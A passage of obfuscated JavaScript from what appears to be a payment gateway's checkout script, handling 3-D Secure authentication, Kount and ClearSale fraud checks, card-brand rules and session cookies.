_0x1394e8(_0x33cc4b);},'aeZiF':function(_0x3ed299,_0x2e8a2b,_0x579588){const _0x8cdf66=_0x3d88;return _0x1ed522[_0x8cdf66(0x4c6)](_0x3ed299,_0x2e8a2b,_0x579588);},'HjeXl':_0x1ed522[_0x3be940(0x75d)],'AgXGT':function(_0x1ca417,_0x1d5a32){const _0x440adf=_0x3be940;return _0x1ed522[_0x440adf(0xa2)](_0x1ca417,_0x1d5a32);},'GxQbR':_0x1ed522[_0x3be940(0x2af)],'SDJZM':_0x1ed522['FcgZe'],'wzcwv':function(_0x1e2556,_0x40ed72){const _0x3de4c3=_0x3be940;return _0x1ed522[_0x3de4c3(0x28f)](_0x1e2556,_0x40ed72);},'qSdFr':_0x3be940(0x54c),'nOCmu':function(_0x36d557,_0x22245e){const _0x3752d4=_0x3be940;return _0x1ed522[_0x3752d4(0x42d)](_0x36d557,_0x22245e);},'izehO':_0x1ed522['raxlF']};_0x1ed522[_0x3be940(0x3ab)](jQuery,_0x1ed522[_0x3be940(0x37f)])[0x0]?(_0x1ed522['YfRji'](jQuery,this)['attr'](_0x1ed522[_0x3be940(0x34a)],_0x1ed522[_0x3be940(0x34a)]),jQuery(_0x1ed522[_0x3be940(0x37f)])[_0x3be940(0x15c)]()):_0x1ed522[_0x3be940(0x486)](_0x1ed522['WBBjo'],_0x1ed522['WBBjo'])?(_0x5168aa++,_0x3aab94==0x3?(_0x44ee01[_0x3be940(0x2fe)]=_0x3be940(0x31e),_0x11c376[_0x3be940(0x657)](_0x511ecb,_0x11c376[_0x3be940(0x55f)](_0x4375ba,_0x11c376[_0x3be940(0x7dd)],_0x1a1a08[_0x3be940(0x1df)])),_0x11c376[_0x3be940(0x515)](_0x3c4ba8,_0x11c376[_0x3be940(0x5e8)])[_0x3be940(0x534)](_0x11c376[_0x3be940(0x298)],_0x11c376[_0x3be940(0x298)]),_0x11c376[_0x3be940(0x207)](_0x1c3f01,_0x3be940(0xdd))[_0x3be940(0x15c)](),_0x1c087f=!![]):(_0x29ddd4[_0x3be940(0x2fe)]=_0x11c376[_0x3be940(0x61b)],_0x11c376[_0x3be940(0x733)](_0x2a8e40,_0x11c376[_0x3be940(0x55f)](_0x4b3787,_0x11c376[_0x3be940(0x7dc)],_0x5aca80[_0x3be940(0x1df)])))):setTimeout(_0x2cbb5d,0x64);};_0x1ed522['sMlhp'](setTimeout,_0x2cbb5d,0x14),_0x1c4196=JSON[_0x101782(0x18e)](readCookie(_0x101782(0xac)))?.[_0x101782(0x5ba)];const _0x5b6688=_0x1c4196?.['kountValidation'];delete _0x1c4196?.['kountValidation'],_0x1ed522['eCTQN'](eraseCookie,_0x101782(0xac));const _0x472b10={'id3DS':_0xa6c624[_0x101782(0x2ca)][_0x101782(0x550)],'idEntidadAci':_0xa6c624['dataJson']['idEntidadAci'],'threeDSV1':_0xa6c624[_0x101782(0x2ca)][_0x101782(0x5f5)],'dataTransaction':_0xa6c624['data']['PayboxValidacionExternaPayment'],'idTransaccionPayment':_0xa6c624[_0x101782(0x4fa)][_0x101782(0x297)]};_0x1ed522[_0x101782(0x6b3)](getStatus3DS,_0xa6c624[_0x101782(0x478)],_0x472b10)[_0x101782(0x66c)](function(_0x3d7766){const _0x2ce225=_0x101782,_0x4d5ade={'PQtqi':function(_0x1c9711,_0x37d606){return _0x1c9711(_0x37d606);},'OraDi':_0x2ce225(0x38b),'AvKnB':function(_0x29381d,_0x4470d0){return _0x29381d(_0x4470d0);},'DbtXM':_0x581171[_0x2ce225(0x7fd)],'VHXFe':_0x581171['PRzNm']};_0xa6c624[_0x2ce225(0x2ca)][_0x581171[_0x2ce225(0x338)]]=_0xa6c624[_0x2ce225(0x4fa)]['idTransaccion'],_0xa6c624[_0x2ce225(0x2ca)]['voucher_time_out']=_0xa6c624['data']['voucher_time_out'],_0xa6c624['dataJson'][_0x2ce225(0x81f)]=_0xa6c624[_0x2ce225(0x7d6)][_0x2ce225(0x81f)],_0xa6c624['dataJson'][_0x2ce225(0x25c)]=_0x3d7766[_0x2ce225(0x36b)]['threeDSecure'],_0xa6c624[_0x2ce225(0x7d6)][_0x2ce225(0x2fe)]=_0x581171[_0x2ce225(0x282)],_0xa6c624[_0x2ce225(0x5dd)]=_0x5b6688,_0xa6c624[_0x2ce225(0x5ba)]=_0x1c4196,_0xa6c624['isRecurrent']?PaymentRecurrent[_0x2ce225(0x32a)](_0xa6c624):_0x581171[_0x2ce225(0x796)](_0x581171['JVWJV'],_0x581171[_0x2ce225(0x272)])?PaymentCard[_0x2ce225(0x6f2)](_0xa6c624):(_0x4d5ade[_0x2ce225(0x81c)](_0x2b126f,_0x44cfbc)[_0x2ce225(0x728)](_0x2ce225(0x2db))[_0x2ce225(0x55a)](_0x2ce225(0x19b),''),_0x4d5ade[_0x2ce225(0x81c)](_0x3d6985,_0x10a544)[_0x2ce225(0x728)](_0x4d5ade['OraDi'])[_0x2ce225(0x824)](),_0x4d5ade[_0x2ce225(0x219)](_0x54a510,_0x26d25d)[_0x2ce225(0x728)](_0x2ce225(0x91))[_0x2ce225(0x5a3)](_0x4d5ade[_0x2ce225(0x693)]),_0x2800d9(_0x358468)['find'](_0x4d5ade[_0x2ce225(0x5b0)])[_0x2ce225(0x15c)]());})['catch'](function(_0xe4b53e){const _0x466292=_0x101782;if(_0x1ed522[_0x466292(0x1d1)](_0x1ed522['ucHwH'],_0x1ed522[_0x466292(0x5f4)]))_0xe4b53e&&_0xe4b53e[_0x466292(0x6c5)]?_0x1ed522['hTGci'](showMessage,_0xe4b53e[_0x466292(0x6c5)]):_0x1ed522[_0x466292(0x28f)](showMessage,_0x1ed522[_0x466292(0x412)]),PaymentObject[_0x466292(0x131)]();else{const _0xf8d371=_0x3031e9?function(){const _0x8e9b42=_0x466292;if(_0x6dc0a3){const _0xb0f73a=_0x48ce47[_0x8e9b42(0x1d8)](_0x27e70b,arguments);return _0x3dbe6d=null,_0xb0f73a;}}:function(){};return _0xfbe1a1=![],_0xf8d371;}});},(_0x3e73f5=function(_0x143efe,_0x958d10,_0x3a0f01){const _0x222f0f=_0x323de1,_0x3fcabb={'FlwNk':function(_0x5495ac,_0x19f666){const _0x57e1c1=_0x3d88;return _0x1ed522[_0x57e1c1(0x6dc)](_0x5495ac,_0x19f666);},'gBJZc':_0x1ed522[_0x222f0f(0xb2)],'TOHko':function(_0x120214,_0x26a84e){const _0x4ba254=_0x222f0f;return _0x1ed522[_0x4ba254(0x4cf)](_0x120214,_0x26a84e);},'TBytx':_0x1ed522['cMPPH'],'ddhgN':function(_0x1bfef4,_0x272c99){const _0x2ab7d4=_0x222f0f;return _0x1ed522[_0x2ab7d4(0x3d3)](_0x1bfef4,_0x272c99);},'BLWUR':_0x1ed522['xZqhg'],'daTbv':function(_0x2635a6,_0x26aac6){return _0x2635a6(_0x26aac6);},'HebBH':_0x222f0f(0x137),'GmggR':_0x1ed522[_0x222f0f(0x455)],'kEAhM':function(_0x5d6870,_0x417b93,_0xa7f0ce){const _0x46a9a7=_0x222f0f;return _0x1ed522[_0x46a9a7(0x3c6)](_0x5d6870,_0x417b93,_0xa7f0ce);}};_0x222f0f(0x53d)===_0x222f0f(0x60a)?_0x3fcabb[_0x222f0f(0x71e)](_0x3210d7,_0x3fcabb['gBJZc'])['focus']():_0x1ed522[_0x222f0f(0x408)](_0x143efe,0x0)?_0x1ed522[_0x222f0f(0x5be)](_0x1ed522[_0x222f0f(0x3d1)],_0x222f0f(0x187))?(_0x1ed522[_0x222f0f(0x6a2)](_0x958d10,0x1)?_0x1ed522[_0x222f0f(0x21e)](_0x1ed522[_0x222f0f(0x306)](Number,_0x3a0f01),0x0)&&(_0x5db477[_0x222f0f(0x122)]='07'):_0x1ed522[_0x222f0f(0x12e)](_0x1ed522[_0x222f0f(0x30e)](Number,_0x3a0f01),0x0)&&(_0x1ed522['tkOzr'](_0x222f0f(0x45f),_0x1ed522[_0x222f0f(0x444)])?_0x5db477[_0x222f0f(0x122)]='09':_0x1ed522[_0x222f0f(0x2dc)](_0xb51f56,'#financing-list')[_0x222f0f(0x33d)](_0x1ed522['dbyRY'](_0x55245a,_0x222f0f(0x116))[_0x222f0f(0x534)](_0x222f0f(0x11f),_0x2a0d32[_0x222f0f(0x6f4)])[_0x222f0f(0xc3)](_0x55d4ee))),_0x5db477[_0x222f0f(0x253)]=_0x143efe):(_0x24a73b[_0x222f0f(0xd0)](_0x24739c,_0x174e06),_0x3fcabb[_0x222f0f(0x475)](_0x2407ef[_0x222f0f(0x579)],![])&&(_0x3fcabb[_0x222f0f(0x71e)](_0x2021d5,_0x5a09c5)[_0x222f0f(0x728)](_0x3fcabb[_0x222f0f(0x564)])[_0x222f0f(0x55a)](_0x222f0f(0x19b),''),_0x3fcabb[_0x222f0f(0x559)](_0x3ed5ea,_0x30e494)[_0x222f0f(0x728)](_0x3fcabb[_0x222f0f(0x3ac)])[_0x222f0f(0x824)](),_0x3fcabb['daTbv'](_0x1e9d60,_0x4369f7)[_0x222f0f(0x728)](_0x222f0f(0x91))[_0x222f0f(0x5a3)](_0x3fcabb[_0x222f0f(0x55b)]),_0x3fcabb['ddhgN'](_0x5f5ab5,_0x59c9fc)['find'](_0x3fcabb['GmggR'])['show']())):_0x1ed522[_0x222f0f(0xc6)](_0x1ed522[_0x222f0f(0x5fc)],_0x222f0f(0x2b6))?(_0x1396cb[_0x222f0f(0x2fe)]=_0x222f0f(0x5b3),_0x3fcabb[_0x222f0f(0x559)](_0x49aff6,_0x3fcabb['kEAhM'](_0x745ef0,_0x222f0f(0x542),_0x4d8b95[_0x222f0f(0x1df)]))):_0x5db477['xcparamdifcuo']='0';},_0x5764b9=function(_0x42bb4c){const _0x4b6e5d=_0x323de1,_0x5d3d4a={'TRTWM':function(_0x174f7f,_0x3a16d2){return _0x174f7f(_0x3a16d2);},'DMjQQ':_0x1ed522['IjsLr'],'dyUyd':_0x4b6e5d(0x5a9),'QyxXq':_0x1ed522[_0x4b6e5d(0x4a8)],'aRScy':function(_0x77110e,_0x3f76e5){const _0x421a60=_0x4b6e5d;return _0x1ed522[_0x421a60(0x209)](_0x77110e,_0x3f76e5);},'xghXJ':function(_0x530de6,_0x2aac62){return _0x530de6==_0x2aac62;},'hpuPn':function(_0x3c5801,_0x15662d){return _0x1ed522['bslPK'](_0x3c5801,_0x15662d);},'byMbJ':_0x1ed522[_0x4b6e5d(0x341)],'QprQv':_0x1ed522[_0x4b6e5d(0x65e)],'dPvZA':function(_0x66a38c,_0x59ce39){const _0x5a9e27=_0x4b6e5d;return _0x1ed522[_0x5a9e27(0x38a)](_0x66a38c,_0x59ce39);},'AVmRY':function(_0x3b9a6e,_0x5558cf,_0x12820d,_0x43773e,_0x38050b,_0x3a920f,_0x3c7eb8,_0x5ac6d7,_0x547206){const _0x59f717=_0x4b6e5d;return _0x1ed522[_0x59f717(0x6d7)](_0x3b9a6e,_0x5558cf,_0x12820d,_0x43773e,_0x38050b,_0x3a920f,_0x3c7eb8,_0x5ac6d7,_0x547206);},'lAFLo':function(_0x57b83c,_0x46c44e){const _0x46a5e3=_0x4b6e5d;return _0x1ed522[_0x46a5e3(0x6d5)](_0x57b83c,_0x46c44e);},'CxYwu':'11.-\x20Transacción\x20denegada\x20por\x20ClearSale\x20validación\x20antifraude','DulqM':_0x1ed522['adaox'],'okEGq':function(_0x585cc9,_0x182383,_0x4d228c){const _0x1fbd2c=_0x4b6e5d;return _0x1ed522[_0x1fbd2c(0x371)](_0x585cc9,_0x182383,_0x4d228c);},'DWwaL':function(_0x14120e,_0x3a8c1a,_0x5d9181){return _0x1ed522['SzXuT'](_0x14120e,_0x3a8c1a,_0x5d9181);},'dGGgj':'messageErrorFraudEngineCall'};_0x1ed522['ebsag'](kountDeviceResourse,_0x59434b[_0x4b6e5d(0x3c5)],_0x42bb4c,_0x5db477)[_0x4b6e5d(0x66c)](function(_0x534f4b){const _0x47dc06=_0x4b6e5d,_0x21aa5a={'yDsqx':function(_0x2f80a8,_0x5ef1be){const _0x4d2f65=_0x3d88;return _0x1ed522[_0x4d2f65(0x1f7)](_0x2f80a8,_0x5ef1be);},'QmOdk':function(_0x11b5c9){const _0x456bcb=_0x3d88;return _0x1ed522[_0x456bcb(0x46d)](_0x11b5c9);},'mkXGH':function(_0xa161d3,_0x16489a,_0x1d61a6){return _0x1ed522['SzXuT'](_0xa161d3,_0x16489a,_0x1d61a6);},'jSuSW':_0x1ed522[_0x47dc06(0x4cb)],'ybqcL':function(_0x44f0cb,_0x44f8fb){return _0x1ed522['mNzzM'](_0x44f0cb,_0x44f8fb);},'veoeb':_0x1ed522[_0x47dc06(0x2d9)],'ubtmV':function(_0x430109,_0x167ee1){const _0x49c1be=_0x47dc06;return _0x1ed522[_0x49c1be(0x28b)](_0x430109,_0x167ee1);},'ZKQEm':_0x1ed522[_0x47dc06(0x727)],'MoleN':_0x1ed522['VDPMa'],'QYYQf':_0x1ed522['qAxUW'],'kiDLE':function(_0x4abd80,_0x45331b){return _0x1ed522['luPRE'](_0x4abd80,_0x45331b);},'wzgaX':function(_0xac74dd,_0x5919f7){return _0x1ed522['Bfpuz'](_0xac74dd,_0x5919f7);},'TjZmd':_0x1ed522[_0x47dc06(0x111)],'GBDcV':_0x1ed522[_0x47dc06(0x59d)],'GzaAd':function(_0x15e6f6,_0x1c691d){return _0x1ed522['lpJet'](_0x15e6f6,_0x1c691d);},'KWEhG':_0x47dc06(0x25d),'CtTvs':_0x1ed522[_0x47dc06(0x7f4)],'WRMUX':function(_0x17e6d6,_0x25f924,_0x9533db){return _0x1ed522['HkFSS'](_0x17e6d6,_0x25f924,_0x9533db);},'nigeg':function(_0x38c0e0,_0x47d23b){const _0x33d0c3=_0x47dc06;return _0x1ed522[_0x33d0c3(0x62c)](_0x38c0e0,_0x47d23b);},'HQIaK':_0x1ed522[_0x47dc06(0x2b8)],'gRFyh':_0x1ed522[_0x47dc06(0x7c7)],'jnOGW':_0x1ed522['rlkQI'],'fAfvs':_0x1ed522[_0x47dc06(0x65e)],'dmcop':_0x1ed522[_0x47dc06(0xef)],'uXDIx':function(_0x14c42a,_0x22e68b){const _0x9685ad=_0x47dc06;return _0x1ed522[_0x9685ad(0x7be)](_0x14c42a,_0x22e68b);},'csbhM':_0x47dc06(0x762),'yVmnR':function(_0xb41a40,_0x2c9732){const _0x222f4d=_0x47dc06;return _0x1ed522[_0x222f4d(0xf0)](_0xb41a40,_0x2c9732);},'DgKPM':function(_0x3823b5,_0x4b0aac){const _0x60f2c0=_0x47dc06;return _0x1ed522[_0x60f2c0(0x66b)](_0x3823b5,_0x4b0aac);},'oqzqv':_0x1ed522['NagzR'],'USakB':function(_0x3ba09f,_0x1de5a6){return _0x1ed522['cSlRp'](_0x3ba09f,_0x1de5a6);},'mnnKK':function(_0x2b1407,_0x1a5f14){const _0x1cb80b=_0x47dc06;return _0x1ed522[_0x1cb80b(0x213)](_0x2b1407,_0x1a5f14);},'XbChy':_0x1ed522['EIGzO'],'kfPbx':function(_0x351cd1,_0x4782b2){const _0x280b29=_0x47dc06;return _0x1ed522[_0x280b29(0x66e)](_0x351cd1,_0x4782b2);},'lpXCP':_0x1ed522[_0x47dc06(0x63b)],'ooEcM':function(_0x5c3e2a,_0x2b8696){const _0x48ace8=_0x47dc06;return _0x1ed522[_0x48ace8(0x19d)](_0x5c3e2a,_0x2b8696);},'hJNYu':function(_0x4799ed,_0x49e51){return _0x4799ed==_0x49e51;},'pvouS':'discover','uXAMD':function(_0x9cd857,_0x424c88){return _0x1ed522['SCVda'](_0x9cd857,_0x424c88);},'AlcOl':function(_0x3dc5ad,_0x41bd6f,_0x5ecdea){const _0x34da52=_0x47dc06;return _0x1ed522[_0x34da52(0x3b0)](_0x3dc5ad,_0x41bd6f,_0x5ecdea);},'FDkLG':_0x1ed522[_0x47dc06(0x6cf)],'SriaR':function(_0x277dda,_0x32e533){const _0x21304f=_0x47dc06;return _0x1ed522[_0x21304f(0x148)](_0x277dda,_0x32e533);},'HWJhd':_0x1ed522[_0x47dc06(0x7b8)],'axZMO':function(_0x519e01,_0x3a9b39){const _0x51fb13=_0x47dc06;return _0x1ed522[_0x51fb13(0x745)](_0x519e01,_0x3a9b39);},'HnFcX':_0x1ed522[_0x47dc06(0x1e9)],'eeBVx':_0x1ed522[_0x47dc06(0x2a2)],'eBeJm':function(_0x267ac2,_0x4b0518){return _0x267ac2(_0x4b0518);},'CTsWa':function(_0x108ecd,_0x5117fe,_0x571c76){const _0x3d0473=_0x47dc06;return _0x1ed522[_0x3d0473(0x244)](_0x108ecd,_0x5117fe,_0x571c76);},'AYoHT':_0x1ed522[_0x47dc06(0x20c)],'ilbul':_0x1ed522[_0x47dc06(0x7e9)],'lKvSg':_0x47dc06(0x555),'lPYNo':_0x47dc06(0x2be),'puTUk':function(_0x4a1e7d,_0x5dc57e,_0x491e2b){const _0x258e99=_0x47dc06;return _0x1ed522[_0x258e99(0x3c0)](_0x4a1e7d,_0x5dc57e,_0x491e2b);},'ZOOHt':_0x1ed522[_0x47dc06(0x541)],'nTzuf':function(_0x4a40bd,_0x3cb79b){const _0x405a3e=_0x47dc06;return _0x1ed522[_0x405a3e(0x44b)](_0x4a40bd,_0x3cb79b);},'mXVze':_0x1ed522[_0x47dc06(0x5a8)]};_0x1ed522[_0x47dc06(0x660)](_0x47dc06(0xcf),_0x1ed522[_0x47dc06(0x200)])?_0x484a49=_0x3c5a03[_0x47dc06(0x23c)]:(_0x534f4b['ADQ']=_0x5db477['adquiriente'],_0x534f4b['VALK']=_0x42bb4c[_0x47dc06(0x402)],_0x534f4b[_0x47dc06(0xc7)]=![],_0x534f4b[_0x47dc06(0x3a5)]=_0x42bb4c['PayboxItemsCart']?_0x42bb4c[_0x47dc06(0x159)]:[],_0x534f4b[_0x47dc06(0xe6)]=_0x30968e[_0x47dc06(0xe6)],_0x534f4b[_0x47dc06(0x368)]=_0x42bb4c[_0x47dc06(0x368)],_0x534f4b[_0x47dc06(0x126)]=_0x42bb4c['perIsDinnerAgr'],kountValidationResource(_0x59434b,_0x534f4b)[_0x47dc06(0x66c)](function(_0x3b2a95){const _0x39d8e9=_0x47dc06,_0x33df2a={'qkLhN':function(_0x5760eb,_0x399f94){return _0x5d3d4a['TRTWM'](_0x5760eb,_0x399f94);},'RPdfF':_0x5d3d4a[_0x39d8e9(0x13d)],'gupRJ':_0x39d8e9(0x1ba),'zMYPg':function(_0x1fe245,_0x4f332b){return _0x1fe245(_0x4f332b);},'WxOZp':function(_0x65c795,_0x1295a4,_0x5b16cf){return _0x65c795(_0x1295a4,_0x5b16cf);},'uyKxM':_0x5d3d4a[_0x39d8e9(0x2c8)]};if(_0x39d8e9(0x201)===_0x5d3d4a[_0x39d8e9(0x501)])_0x21aa5a[_0x39d8e9(0x78c)](_0x3c7998,_0x2c68fa(_0x39d8e9(0x69c),_0x26aabe[_0x39d8e9(0x1df)]));else{if(_0x5d3d4a[_0x39d8e9(0x5cc)](_0x3b2a95[_0x39d8e9(0xd3)],0x0)){if(_0x3b2a95&&_0x3b2a95[_0x39d8e9(0x36b)]){_0x1c4196[_0x39d8e9(0x4ae)]=_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)][_0x39d8e9(0x4ae)],_0x1c4196[_0x39d8e9(0x18a)]=_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)][_0x39d8e9(0x18a)],_0x1c4196[_0x39d8e9(0x5c8)]=_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)][_0x39d8e9(0x5c8)];if(_0x5d3d4a[_0x39d8e9(0x593)](_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)][_0x39d8e9(0x715)],'A')){if(_0x5d3d4a[_0x39d8e9(0x497)](_0x5d3d4a[_0x39d8e9(0x485)],_0x5d3d4a['byMbJ'])){_0x1c4196['kountValidation']=!![],_0x5db477[_0x5d3d4a[_0x39d8e9(0x391)]]=_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)]['IDTRAN'],_0x5db477[_0x39d8e9(0x6be)]=_0x42bb4c[_0x39d8e9(0x6be)],_0x5db477[_0x39d8e9(0x49b)]=_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)]['IDTRAN'],_0x42bb4c['transaccion_id']=_0x3b2a95[_0x39d8e9(0x36b)]['results'][_0x39d8e9(0x1ca)],_0x5db477[_0x39d8e9(0x81f)]=_0x42bb4c[_0x39d8e9(0x81f)],_0x5db477['discountPercentage']=_0x42bb4c[_0x39d8e9(0x107)];_0x5d3d4a[_0x39d8e9(0xa4)](_0x5db477['cuotas'],0x0)?_0x5db477[_0x39d8e9(0x653)]=_0x5db477['adquiriente']:_0x5db477['adquiriente']=_0x3b2a95[_0x39d8e9(0x36b)][_0x39d8e9(0x492)]['ADQ'];let _0x5b8bdf=_0x5d3d4a[_0x39d8e9(0x5cc)](_0x42bb4c[_0x39d8e9(0x1df)],'us')?0x3:0x0;_0x5d3d4a[_0x39d8e9(0x6f8)](getAuthentication,_0x59434b,_0x5db477,_0x5d3d4a['lAFLo'](_0x97635f,_0x48e043),_0x42bb4c[_0x39d8e9(0x434)],_0x42bb4c[_0x39d8e9(0x368)],_0x5b8bdf,_0x42bb4c[_0x39d8e9(0xcd)],_0x5b02b7)[_0x39d8e9(0x66c)](function(_0x5a4d3c){const _0x389e1f=_0x39d8e9,_0x203421={'MwosK':function(_0x2c5178){const _0x26e1f9=_0x3d88;return _0x21aa5a[_0x26e1f9(0x618)](_0x2c5178);},'RupQN':function(_0x294cdf,_0x20caa5){return _0x294cdf(_0x20caa5);},'tIuQm':function(_0x3a33a1,_0x57ad48,_0x53aef8){const _0x1d7547=_0x3d88;return _0x21aa5a[_0x1d7547(0x768)](_0x3a33a1,_0x57ad48,_0x53aef8);},'ZxMqs':_0x21aa5a[_0x389e1f(0x7ca)],'RZmeB':_0x389e1f(0x743)};_0x21aa5a['ybqcL'](eraseCookie,_0x21aa5a[_0x389e1f(0x3a0)]);if(_0x5a4d3c[_0x389e1f(0x36b)]['result']&&_0x5a4d3c[_0x389e1f(0xd3)]===0x0&&_0x21aa5a[_0x389e1f(0x25e)](_0x5a4d3c[_0x389e1f(0x36b)]['result'][_0x389e1f(0xd3)],_0x21aa5a[_0x389e1f(0x636)])){_0x42bb4c[_0x389e1f(0x2fe)]=_0x21aa5a[_0x389e1f(0x372)],_0x5db477[_0x389e1f(0x742)]=_0x5a4d3c['detail']['idTransaccion'],_0x5db477[_0x389e1f(0x550)]=_0x5a4d3c['detail'][_0x389e1f(0x550)],_0x5db477['idEntidadAci']=_0x5a4d3c[_0x389e1f(0x36b)]['entityId'];_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x5f5)]&&(_0x389e1f(0x383)===_0x21aa5a[_0x389e1f(0x6f6)]?(_0xdd4b4f['stopImmediatePropagation'](),_0x203421[_0x389e1f(0x53b)](_0x4314b7)):_0x5db477['threeDSV1']=!![]);let _0x103060={'env':_0x59434b,'dataJson':_0x5db477,'data':_0x42bb4c,'dataUpdateKount':_0x1c4196};_0x29e47d===!![]&&(_0x4e299b[_0x389e1f(0x24f)]=_0x2307c4,_0x103060[_0x389e1f(0x109)]=_0x4e299b),_0x21aa5a[_0x389e1f(0x768)](createCookie,_0x21aa5a['veoeb'],JSON[_0x389e1f(0x22a)](_0x103060)),_0x21aa5a[_0x389e1f(0x496)](_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x16e)][_0x389e1f(0x751)][_0x389e1f(0x803)],0x0)?(_0x21aa5a[_0x389e1f(0x4df)](jQuery,_0x389e1f(0x266))[_0x389e1f(0x534)](_0x21aa5a[_0x389e1f(0x3ca)],_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x16e)][_0x389e1f(0x576)]),_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x16e)][_0x389e1f(0x751)][_0x389e1f(0x7a4)](_0x36786b=>{const _0x5d0e6c=_0x389e1f;let _0x44a2af=_0x5d0e6c(0x250)+_0x36786b[_0x5d0e6c(0x17f)]+'\x22\x20value=\x22'+_0x36786b[_0x5d0e6c(0x11f)]+'\x22>';_0x33df2a['qkLhN'](jQuery,_0x33df2a[_0x5d0e6c(0x3f7)])['append'](_0x44a2af);}),jQuery(_0x21aa5a[_0x389e1f(0x1f3)])[_0x389e1f(0x33b)]()):_0x21aa5a[_0x389e1f(0x502)](_0x21aa5a['KWEhG'],_0x21aa5a[_0x389e1f(0x29d)])?(_0x120db2[_0x389e1f(0x407)]=_0x339aa3['perClearSale'],_0x3a8eb8['idEstablecimiento']=_0x43cd7d[_0x389e1f(0x185)],_0x203421[_0x389e1f(0x7cd)](_0x3b68e1,_0x2d22c0,_0x6f3134)[_0x389e1f(0x66c)](function(_0x3eea7b){})[_0x389e1f(0x73c)](function(_0x2912cc){const _0x9cbe24=_0x389e1f;_0x203421[_0x9cbe24(0x764)](_0x3a0e2d,_0x203421[_0x9cbe24(0x7cd)](_0xe81967,'messageErrorUpdateKountVal',_0x5281cc['PayboxLanguage']));})):document[_0x389e1f(0x48e)][_0x389e1f(0x392)]=_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x16e)][_0x389e1f(0x576)],_0x21aa5a['WRMUX'](setTimeout,()=>{const _0x109878=_0x389e1f;_0x203421['RupQN'](jQuery,parent[_0x109878(0x64a)])[_0x109878(0x728)](_0x203421['ZxMqs'])['css'](_0x203421[_0x109878(0x11a)],_0x109878(0x24a));},0x3b6);}else{if(_0x21aa5a[_0x389e1f(0x21b)](_0x5a4d3c['code'],0x0)&&_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x549)]['code']===_0x21aa5a[_0x389e1f(0x636)]){if(_0x21aa5a['HQIaK']!==_0x21aa5a[_0x389e1f(0x5b2)]){_0x42bb4c['processInfo']=_0x21aa5a[_0x389e1f(0x57b)],_0x5db477[_0x21aa5a[_0x389e1f(0x75e)]]=_0x5a4d3c[_0x389e1f(0x36b)]['idTransaccion'],_0x5db477[_0x389e1f(0x6be)]=_0x42bb4c['voucher_time_out'],_0x5db477[_0x389e1f(0x81f)]=_0x42bb4c[_0x389e1f(0x81f)],_0x2307c4=!![],_0x5db477[_0x389e1f(0x25c)]=_0x5a4d3c['detail']['threeDSecure'];const _0x417296={'env':_0x59434b,'dataJson':_0x5db477,'kountValidation':!![],'cData':_0x4e299b,'data':_0x30968e};PaymentCard[_0x389e1f(0x6f2)](_0x417296);}else _0xecc43a=!![],_0xd6016a=!![];}else{if(_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x549)]&&(_0x21aa5a[_0x389e1f(0x502)](_0x5a4d3c[_0x389e1f(0x36b)]['result'][_0x389e1f(0xd3)],_0x21aa5a['dmcop'])||_0x21aa5a[_0x389e1f(0x232)](_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x549)][_0x389e1f(0xd3)],_0x21aa5a['csbhM'])||_0x21aa5a[_0x389e1f(0x6c3)](_0x5a4d3c[_0x389e1f(0x36b)][_0x389e1f(0x549)][_0x389e1f(0xd3)],_0x389e1f(0x7fc)))){if(_0x21aa5a['DgKPM']('YBVef',_0x21aa5a['oqzqv']))_0x4c8d97[_0x389e1f(0x24f)]=_0x1f32a2,_0x3152ff['cData']=_0x2b8362;else{_0x42bb4c[_0x389e1f(0x2fe)]='Transaccion\x20no\x20enviada\x20a\x203DS';_0x21aa5a[_0x389e1f(0x451)](_0x5db477[_0x389e1f(0x653)],_0x389e1f(0x1ce))&&(_0x5db477[_0x389e1f(0x6be)]=_0x42bb4c['time_dinar']*0x3e8);if(_0x21aa5a[_0x389e1f(0x24e)](_0x42bb4c[_0x389e1f(0x4c5)],0x1)){_0x42bb4c[_0x389e1f(0x2fe)]=_0x21aa5a[_0x389e1f(0x4d5)];if((_0x21aa5a[_0x389e1f(0x267)](_0x42bb4c[_0x389e1f(0x368)],0x1)||_0x21aa5a[_0x389e1f(0x695)](_0x42bb4c['perIsDinnerAgr'],0x1))&&(_0x97635f||_0x48e043)&&[undefined,0x1][_0x389e1f(0x242)](_0x42bb4c[_0x389e1f(0x188)]))PaymentCard[_0x389e1f(0x411)](_0x42bb4c),_0x42bb4c[_0x389e1f(0x2fe)]=_0x21aa5a[_0x389e1f(0x233)];else{if(_0x97635f&&_0x21aa5a[_0x389e1f(0x5f3)](_0x42bb4c[_0x389e1f(0x368)],0x0)&&(_0x21aa5a[_0x389e1f(0x56d)](_0x30cee0,_0x389e1f(0x415))||_0x30cee0==_0x21aa5a[_0x389e1f(0x279)]))_0x21aa5a['uXAMD'](_0x389e1f(0x6a8),'XtBhx')?_0x1a2bac=_0x389e1f(0x61f):_0x21aa5a[_0x389e1f(0x78c)](showMessage,_0x21aa5a[_0x389e1f(0x231)](getMessageService,_0x389e1f(0x78d),_0x30968e['PayboxLanguage']));else{if(_0x21aa5a[_0x389e1f(0x232)](_0x42bb4c[_0x389e1f(0x59c)],0x0)&&_0x30cee0==='american')_0x21aa5a[_0x389e1f(0x5d2)](_0x389e1f(0x7da),_0x21aa5a[_0x389e1f(0x254)])?showMessage(getMessageService('messageEstablishmentNotEnabledBrand',_0x30968e[_0x389e1f(0x1df)])):_0x562e00[_0x389e1f(0xd0)](_0x15b72e,_0x160d8a);else{_0x42bb4c[_0x389e1f(0x2fe)]=_0x389e1f(0x712);const _0x512318={'env':_0x59434b,'dataJson':_0x5db477,'kountValidation':!![],'cData':_0x4e299b,'data':_0x30968e};PaymentCard[_0x389e1f(0x6f2)](_0x512318);}}}}else showMessage(_0x21aa5a[_0x389e1f(0x3b8)](getMessageService,_0x389e1f(0x78d),_0x30968e[_0x389e1f(0x1df)]));}}else 